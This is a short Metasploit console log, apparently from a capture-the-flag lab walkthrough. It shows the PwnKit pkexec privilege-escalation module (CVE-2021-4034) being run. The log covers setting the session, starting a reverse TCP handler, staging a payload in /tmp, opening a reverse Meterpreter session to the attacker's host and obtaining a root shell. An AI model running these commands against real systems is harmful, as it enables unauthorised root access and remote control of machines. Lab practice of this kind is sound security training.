 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[*] Started reverse TCP handler on 10.10.16.24:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.lytnwsjhx
[+] The target is vulnerable.
[*] Writing '/tmp/.waliks/mhfwet/mhfwet.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.waliks
[*] Sending stage (3045380 bytes) to 10.10.11.107
[+] Deleted /tmp/.waliks/mhfwet/mhfwet.so
[+] Deleted /tmp/.waliks/.lgqvqyhi
[+] Deleted /tmp/.waliks
[*] Meterpreter session 2 opened (10.10.16.24:4444 -> 10.10.11.107:56626) at 2023-12-03 05:23:47 -0500
meterpreter > shell
Process 1954 created.
Channel 1 created.
whoami
root